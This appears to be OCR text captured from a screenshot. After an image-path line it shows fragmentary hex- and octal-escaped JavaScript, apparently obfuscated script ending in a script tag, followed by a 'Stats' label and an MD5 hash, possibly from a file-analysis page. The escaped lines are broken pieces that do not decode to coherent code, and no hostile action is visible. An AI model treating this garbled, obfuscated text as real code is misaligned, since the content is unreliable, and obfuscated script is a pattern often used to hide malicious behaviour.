
0\x20\40\x20\x20\40\40\x20\x20\x20\x20\x20\x77\x68
0\40\x20\x20\x20\40\x20\x20\x20\x20\40\40\x20\x20
xd\12\x20\x20\x20\x20\x20\x20\x20\x20\x20\40\x20\4
\x65\x28\44\x2c\x20\42"
;

20\175\x2c\40\144\x65\x6c\x61\171\x29\x3b\xd\xa\x2
0\x2b\75\40\61\x30\60\x3b\xd\12\x20\x20\40\40\40\x
\40\40\x20\40\x20\x7d\51\73\15\xa\xd\xa\xd\xa\x20
x69\160\x74\x3e\15\xa\xd\12\x20\40\x20\40\40\40\40
Stats
MD5
ecfc796ab8d5217444ebab5f6513f750